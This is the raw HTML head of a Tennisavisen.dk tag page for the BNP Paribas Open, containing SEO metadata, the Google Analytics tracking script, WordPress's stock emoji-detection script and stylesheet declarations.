

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/bnp-paribas-open/
body_size: 30534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BNP PARIBAS OPEN-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/bnp-paribas-open/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/","url":"https://www.tennisavisen.dk/tag/bnp-paribas-open/","name":"BNP PARIBAS OPEN-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/C6VtK4wVAAAdvEu.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/C6VtK4wVAAAdvEu.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2017/03/C6VtK4wVAAAdvEu.jpg","width":1200,"height":833,"caption":"Foto: Jimmie48"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/bnp-paribas-open/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"BNP PARIBAS OPEN"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; BNP PARIBAS OPEN-tag-feed" href="https://www.tennisavisen.dk/tag/bnp-paribas-open/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/bnp-paribas-open\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
